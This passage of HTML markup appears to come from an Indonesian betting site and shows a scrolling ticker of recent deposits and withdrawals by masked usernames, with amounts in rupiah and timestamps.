                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> wah**************** </div>
                                        <div class="last-trax-giga-amount"> IDR 250K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 06:06</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ris** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 06:04</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> nur******** </div>
                                        <div class="last-trax-giga-amount"> IDR 457K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 06:04</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> nan************** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 06:03</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> M. ******** </div>
                                        <div class="last-trax-giga-amount"> IDR 45K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 06:03</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> rus** </div>
                                        <div class="last-trax-giga-amount"> IDR 34K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 06:01</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> hil************** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 06:00</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ind*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 34K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 06:00</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> Rik********* </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 05:59</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> Dic*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 05:58</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> sin*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 24K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 05:58</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> sya*************** </div>
                                        <div class="last-trax-giga-amount"> IDR 69K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 05:58</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> NUR********** </div>
                                        <div class="last-trax-giga-amount"> IDR 40K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 05:55</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> waw*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 05:55</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> wis****** </div>
                                        <div class="last-trax-giga-amount"> IDR 500K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 05:55</div>
                                    </div>
                                </div>
                            </li>
                                                                                </ul>
                    </div>
                </div>
            </div>
            <div class="tab-pane" id="lastwithdrawal">
            <div class="g-slider-wrapper js-cycling-gallery-giga gradient-bg">
                   
                    <div class="content-wrapper round" style=" overflow: hidden;position: relative;">
                   
                                                <ul  style="position: absolute;" data-count="20" >
                                                                                                                <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> per************** </div>
                                        <div class="last-trax-giga-amount"> IDR 170K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 06:03</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ris** </div>
                                        <div class="last-trax-giga-amount"> IDR 200K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 05:54</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> peb******** </div>
                                        <div class="last-trax-giga-amount"> IDR 150K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 05:48</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> Agu************* </div>
                                        <div class="last-trax-giga-amount"> IDR 444K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 05:46</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ban*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 110K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 05:41</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> akb******** </div>
                                        <div class="last-trax-giga-amount"> IDR 30K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 05:35</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> AND********* </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 05:32</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> enj********* </div>
                                        <div class="last-trax-giga-amount"> IDR 136K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 05:29</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> muh*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 190K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 05:26</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ar *********** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 05:25</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> irh*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 156K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 05:22</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> Eko******* </div>
                                        <div class="last-trax-giga-amount"> IDR 208K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 05:22</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ade************** </div>
                                        <div class="last-trax-giga-amount"> IDR 342K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 05:16</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> dau********* </div>
                                        <div class="last-trax-giga-amount"> IDR 114K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 05:16</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> jun**** </div>
                                        <div class="last-trax-giga-amount"> IDR 550K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 05:08</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> Ace* </div>
                                        <div class="last-trax-giga-amount"> IDR 152K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 05:07</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> AND********* </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 05:07</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> akb******** </div>
                                        <div class="last-trax-giga-amount"> IDR 70K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 05:06</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ind********* </div>
                                        <div class="last-trax-giga-amount"> IDR 200K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 05:04</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ben************ </div>
                                        <div class="last-trax-giga-amount"> IDR 900K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 04:58</div>
                                    </div>
                                </div>
                            </li>
                                                                                                                <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> per************** </div>
                                        <div class="last-trax-giga-amount"> IDR 170K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 06:03</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ris** </div>
                                        <div class="last-trax-giga-amount"> IDR 200K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 05:54</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> peb******** </div>
                                        <div class="last-trax-giga-amount"> IDR 150K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 05:48</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> Agu************* </div>
                                        <div class="last-trax-giga-amount"> IDR 444K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 05:46</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ban*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 110K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 05:41</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> akb******** </div>
                                        <div class="last-trax-giga-amount"> IDR 30K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 05:35</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> AND********* </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 05:32</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> enj********* </div>
                                        <div class="last-trax-giga-amount"> IDR 136K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 05:29</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> muh*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 190K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 05:26</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ar *********** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 05:25</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> irh*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 156K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 05:22</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> Eko******* </div>
                                        <div class="last-trax-giga-amount"> IDR 208K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 05:22</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ade************** </div>
                                        <div class="last-trax-giga-amount"> IDR 342K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 05:16</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> dau********* </div>
                                        <div class="last-trax-giga-amount"> IDR 114K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 05:16</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> jun**** </div>
                                        <div class="last-trax-giga-amount"> IDR 550K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 05:08</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> Ace* </div>
                                        <div class="last-trax-giga-amount"> IDR 152K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 05:07</div>
                                    </div>
                                </div>
                            </li>
